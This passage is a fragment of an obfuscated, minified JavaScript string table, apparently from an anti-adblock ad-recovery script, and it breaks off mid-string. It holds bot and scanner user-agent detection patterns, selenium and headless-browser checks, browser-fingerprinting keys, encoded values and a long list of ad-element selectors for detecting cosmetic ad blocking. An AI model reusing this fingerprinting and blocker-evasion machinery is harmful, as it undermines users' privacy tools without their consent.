drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","appconsent.io","supports(","script-src-elem","findWsEnd","Brian Paul","generic","requestAnimationFrame","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","admaru.net","normal|text|emoji|unicode","<'margin-block-end'>","reset","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Atrule","mgid.com","key","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","protect","navigator.permissions is undefined","Request","_sourcesContents","<'inset-inline'>","<'rest-before'> <'rest-after'>?","<complex-selector-list>","omid-","XMLHttpRequest","https://qa.ad-shield.io","DeclarationList","marker-end","adunit","nodeType","onreadystatechange","osano.com","RegExp_test","2885844fgFzsx","<frequency>|<percentage>","sandbox","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","poster","xhr","left|right|none|inline-start|inline-end","top","frames","yieldmo.com","combinator","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","/media/vpaid-display/iframe.html","/pagead/gen_204?","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","ndtvprofit.com","parseRulePrelude","List<","parseAtrulePrelude","<'inline-size'>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","pa-pbjs-frame","<percentage>|<length>","adm","as_location","isSafari","includes","notifications","as-extra","JSON_parse","none|capitalize|uppercase|lowercase|full-width|full-size-kana","srcdoc","getElementsByClassName","<length>|auto","title","lvmin","<length>|<percentage>|auto","publisher","disallowEmpty","[<line-names>|<name-repeat>]+","ReadableStream",'"inventories"',"adfarm1.adition.com","height","Unexpected combinator","_names","Reflect","windowSize","Declaration","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<any-value>","<track-size>+","domain switched","defaultView","webkitMediaStream","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","invalid protect-id prefix: ","Spaces","findIndex","svh","<length>|<percentage>","Destroying blocked slots : ","Node_textContent","pluginsArray","class extends self.XMLHttpRequest","floor","_selenium","<complex-real-selector>#","papi","AS-ENCODED-VAL","adWrapper","light-dark( <color> , <color> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","last_processed_rules_count","nth","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","browserKind","<head","https://exchange.kueezrtb.com/prebid/multi/","Window_setInterval","HTMLStyleElement_insertBefore","[INVENTORY] found visible ","insertAdjacentElement","_validateMapping","[restore-rejections] handleQueued fetch","<pseudo-element-selector> <pseudo-class-selector>*","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","INTERSTITIAL","only","applyRatio","adnami.io","grayscale( <number-percentage> )","filename","substrToCursor","DOMParser","none|proximity|mandatory","tokens","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cssRules","mfadsrvr.com","slice|clone","grad","visibility","setProperty","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'<div class="',"nightmare","<display-outside>?&&[flow|flow-root]?&&list-item","cap","Token",":not(","Type","Event","allowPrebid","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","cqw","normal|<percentage>","Integer is expected","<'top'>{1,2}","dXl5aw==","[<length-percentage>|left|center|right]#","gpt-interworks","expires","intentiq.com","rotate( [<angle>|<zero>] )","display","protectCss","return this","<number>|<percentage>|none","auto|avoid|avoid-page|avoid-column|avoid-region","pluginsLength","offsetAndType","; Partitioned","privacy-center.org","lookupValue",'[id^="div-gpt-"]',"adngin-","isVisibleContent","HTMLCanvasElement.getContext is not a function","start|center|end|justify","__selenium_unwrapped","jump-start|jump-end|jump-none|jump-both|start|end","Failed to decode protect-id: id is empty","( [<mf-plain>|<mf-boolean>|<mf-range>] )","call","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","false","phantomjs","triggerCount","normalize","<'block-size'>","powerad.ai","data-","medium","tokenCount","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","unshift","Element_getElementsByClassName","/gampad/ads","defineSlot","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","banner_ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Terminate - not registered in db","CSSPrimitiveValue","none|<shadow-t>#","releaseEvents","none|all","Expected more digits in base 64 VLQ value.","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","ids","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'align-content'> <'justify-content'>?","normal|break-word|anywhere","none|always|column|page|spread","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","!(function(){","send","<time>#","adhesion","Intl","https://ib.adnxs.com/ut/v3/prebid","sourceMapURL could not be parsed","matchProperty","timestamp","ownKeys","start|middle|end","HTMLMetaElement_content","snigel","elem","getGPPData","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","include","<length>{1,2}","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","window.parent._df.t","repeat","http://api.dable.io/widgets/","privacy-mgmt.com","debug","Document_querySelectorAll","isPropagationStopped","innerWidth","comment-token","<'margin-inline-end'>","parseValue","$chrome_asyncScriptInfo",'[class^="div-gpt-ad"]',"none|<track-list>|<auto-track-list>","    ","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","handlers","collect","autoRecovery","idSubstrings","removeChild","; Path=","none|vertical-to-horizontal","admost.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<'flex-grow'>","[<line-names>? <track-size>]+ <line-names>?","alphaStr","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","as-empty-bidder","start","Window_open","race","Click","https://prg.smartadserver.com/prebid/v1","[restore-rejections] handleQueued script_onerror","defaultPrevented","buildID","innerHeight","api.adiostech.com","selector","contentWindow","<single-animation-composition>#","[<compound-selector>? <pseudo-compound-selector>*]!","[left|right]||[top|bottom]","gw.geoedge.be","<'flex-direction'>||<'flex-wrap'>","replaceState","symplr","HTMLScriptElement_src","fromCharCode","auto|loose|normal|strict|anywhere","economy|exact","auto|<string>","<single-animation-direction>#","mismatchOffset","kueezrtb.com","www.whatcar.com","prependData","redirect.frontend.weborama.fr","auto|normal|none","sourcesContent","argument name is invalid","originalColumn","onetrust.com","ports","geniee","[auto? [none|<length>]]{1,2}","duration","Profile is null or undefined","relative","skipSC","Forward report url to engineers","bidsBackHandler","data","term","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","compareByGeneratedPositionsInflated","set-cookie","auto|<length>|<percentage>","blur","api.assertcom.de","flat","stringify","referrer","CSSStyleDeclaration","exp( <calc-sum> )","types","programme-tv.net","yieldlab.net","<svg-length>","hash","Element_removeAttribute","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","inherit","Field `","HTMLMediaElement",'"],[class*="',"getAdserverTargeting","appsflyer.com","stopImmediatePropagation","pageview_id","dsp-service.adtarget.biz","Bad value for `","mailto:","geoedge.be","adroll.com","clean","gpt-adingo","protectFetchInput shouldn't be called with non-ReadableStream","[full-width|proportional-width]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","referrerPolicy","Text","isAbsolute","media-amazon.com",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"/cou/iframe","callback","Lexer matching doesn't applicable for custom properties","eventStatus","visualViewport",'meta[http-equiv="Content-Security-Policy"]',"timeout","webgl","documentElementKeys","presage.io","none|in-flow|all","max-age","[auto|<length-percentage>]{1,2}","cookielaw.org","parseString","MAIN","callPhantom","tokenBefore","adlib","parse","credentials","as_","space-between|space-around|space-evenly|stretch","proper.io","<?lit$","size","nextSibling","onetrust-","none|element|text","httponly","tcString","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","normal|italic|oblique <angle>?","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","fetch",'"googMsgType"',"264915BwFJNZ","all|<custom-ident>","<counter-style>|<string>|none","requestIdleCallback","aditude.io","<clip-source>|[<basic-shape>||<geometry-box>]|none","list","FontFace","HTML","navigator.productSub is undefined","agrvt.com","cover|contain|entry|exit|entry-crossing|exit-crossing","sports-illustrated","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","dable","loading","getLocation","gpt_loaded_time","; Domain=","active","[<length>|<percentage>|auto]{1,4}","gpt-clickio","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","fmget_targets","dimension-token","toJSON","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","responseXML","Element_setAttributeNS","_ignoreInvalidMapping","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","-apple-system|BlinkMacSystemFont","mimeTypes","selenium-evaluate","__proto__","Identifier is expected but function found","1615wiDKiW","getTokenStart","polarbyte","nearest-neighbor|bicubic","!self","main_richload","Terminate - keep original acceptable ads","skipUntilBalanced","img_dggnaogcyx5g7dge2a9x2g7yda9d","RunPerfTest","merequartz.com","replaceChild","type","clear","functionBind","minutemedia-prebid.com","Active auto recovery: index ","not","imasdk.googleapis.com","as_logs","MessageEvent","canvas","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toUTCString","isElementDisplayNone","topics.authorizedvault.com","campaignId","<'border-bottom-right-radius'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<number>|left|center|right|leftwards|rightwards","securepubads.g.doubleclick.net","ignore|stretch-to-fit","cootlogix.com","s0.2mdn.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","normal|<length>","Css","secure","[AdBlockDetector] Cosmetic adblock detected","coachjs","safe","read","a3luYg==","iterations","<'inset-inline-end'>","dyv1bugovvq1g.cloudfront.net","errArgs","as-search-","uidapi.com","<'inset-block'>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","getTargetingKeys","https://qa.html-load.com","Response","Navigator","code","fill|contain|cover|none|scale-down","SyntaxError","baseURI","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","Proxy","perspective( [<length [0,∞]>|none] )","shouldRecover evaluation error:","botd","comma-token","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sp.","Yml4cXJod245emptNTRvMTJmZTBz","window","is_brave","]-token","querySelectorAll","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","[contextual|no-contextual]","appier.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","eat","<page-margin-box-type> '{' <declaration-list> '}'","isVisible","Number of function is expected","localStorage","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'min-height'>","signal","/pagead/drt/ui","auto-add|add( <integer> )|<integer>","<position>","createSession","Maximum iteration number exceeded (please fill an issue on 